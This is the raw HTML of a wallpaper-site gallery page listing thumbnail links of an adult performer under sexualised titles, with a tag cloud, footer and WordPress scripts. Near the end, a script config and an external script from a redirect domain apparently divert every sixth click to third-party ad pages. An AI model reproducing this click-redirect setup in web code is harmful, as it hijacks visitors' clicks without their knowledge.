<div class="overlay"> <a title="Natalia Starr HD" href="https://www.wallpics.net/natalia-starr-hd/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-HD-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-HD-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-HD-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-HD.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-HD-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-HD-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-HD-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-HD.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Face" href="https://www.wallpics.net/natalia-starr-face/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Face-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Face-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Face.jpg 1024w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Face-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Face-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Face.jpg 1024w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Cute" href="https://www.wallpics.net/natalia-starr-cute/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Cute-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Cute-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Cute-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Cute.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Cute-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Cute-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Cute-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Cute.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Computer Wallpapers" href="https://www.wallpics.net/natalia-starr-computer-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Computer-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Computer-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Computer-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Computer-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Computer-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Computer-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Computer-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Computer-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Black Lingerie" href="https://www.wallpics.net/natalia-starr-black-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Lingerie.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Lingerie.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Black Dress" href="https://www.wallpics.net/natalia-starr-black-dress/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Dress-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Dress.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Dress-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Black-Dress.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Blacked" href="https://www.wallpics.net/natalia-starr-blacked/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Blacked-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Blacked-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Blacked-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Blacked.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Blacked-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Blacked-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Blacked-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Blacked.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr and Her Boyfriend" href="https://www.wallpics.net/natalia-starr-and-her-boyfriend/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-and-Her-Boyfriend-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-and-Her-Boyfriend-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-and-Her-Boyfriend-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-and-Her-Boyfriend.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-and-Her-Boyfriend-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-and-Her-Boyfriend-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-and-Her-Boyfriend-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-and-Her-Boyfriend.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr Background images" href="https://www.wallpics.net/natalia-starr-background-images/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Background-images-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Background-images-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Background-images-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Background-images.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Background-images-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Background-images-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Background-images-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-Background-images.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr 504" href="https://www.wallpics.net/natalia-starr-504/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-504-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-504-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-504-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-504.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-504-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-504-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-504-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-504.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr 505" href="https://www.wallpics.net/natalia-starr-505/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-505-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-505-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-505-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-505.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-505-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-505-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-505-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-505.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr 502" href="https://www.wallpics.net/natalia-starr-502/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-502-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-502-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-502-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-502.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-502-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-502-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-502-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-502.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr 503" href="https://www.wallpics.net/natalia-starr-503/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-503-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-503-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-503-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-503.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-503-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-503-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-503-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-503.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Natalia Starr 500" href="https://www.wallpics.net/natalia-starr-500/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-500-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-500-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-500-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-500.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-500-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-500-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-500-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Natalia-Starr-500.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div></div><div class='pagination09'><span class='current'>1</span><a href='https://www.wallpics.net/tag/natalia-starr/page/2/' class='inactive'>2</a></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74884+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/pictures-of-lea-lexis/,https://www.wallpics.net/russian-girl/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="3f8ee16a54";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/fuimm.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='115391';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Polish+Girl';
window._wp_rp_post_tags=['natalia+starr', 'hot+blonde', 'beautiful+girls', 'sexy+girls', 'girls', 'polish', 'girl'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '9a81086e0b'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/fuimm.js'></script>
